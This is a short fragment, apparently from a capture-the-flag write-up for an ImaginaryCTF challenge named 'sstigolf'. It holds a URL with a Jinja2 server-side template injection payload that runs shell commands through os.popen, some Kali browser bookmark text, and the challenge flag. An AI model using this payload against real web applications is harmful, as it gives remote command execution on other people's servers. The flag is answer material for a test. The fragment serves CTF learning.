 democ2.png
sstigolf.chal.imaginaryctf.org
sstigolf.chal.imaginaryctf.org/ssti?query={{lipsum.__globals__.os.popen(config.y).read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ictf{F!1+3r5s!?}